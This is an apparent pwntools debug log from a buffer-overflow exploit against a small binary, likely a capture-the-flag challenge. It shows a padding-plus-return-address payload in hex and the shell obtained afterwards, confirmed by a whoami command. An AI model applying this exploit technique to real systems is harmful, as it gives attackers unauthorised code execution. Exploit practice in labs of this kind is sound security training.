 [DEBUG] Received 0xe bytes:
    'Try your best:'
[DEBUG] Sent 0x25 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  5c a0 04 08  │aaaa│aaaa│aaaa│\···│
    00000020  3c 85 04 08  0a  │<···│·│
    00000025
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x5 bytes:
    'user\n'
user
$